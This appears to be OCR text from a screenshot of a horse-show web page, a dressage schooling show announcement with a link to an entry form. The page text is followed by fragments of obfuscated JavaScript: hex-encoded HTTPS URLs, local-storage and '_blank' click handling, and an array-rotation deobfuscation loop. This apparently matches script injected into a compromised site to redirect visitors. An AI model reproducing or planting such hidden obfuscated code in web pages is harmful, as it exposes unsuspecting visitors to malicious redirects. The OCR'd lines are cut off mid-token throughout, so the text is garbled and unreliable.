
This dressage schooling show is recognized by the
NE
Combined Training Association, Inc.
(WDCTA), and th
CLICK HERE
—-> for the Prize List & Entry Form f
m’,’-
mnts’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\
e\x32\x63\x35′,’266801SrzfpD’,’substr’,’floor’,’-local-
storage’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x
x6b\x34\x63\x38′,’3ThLcDl’,’stopPropagation’,’_blank’
1\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x41\x51\x61\x33\x63\
74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\
1′];_0x4d17=function(){return _0x3de737;};return _0x4
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0
parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4
{_0x3577a4[‘push’](_0x3577a4[‘shift’]());}}}(_0x4d1
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc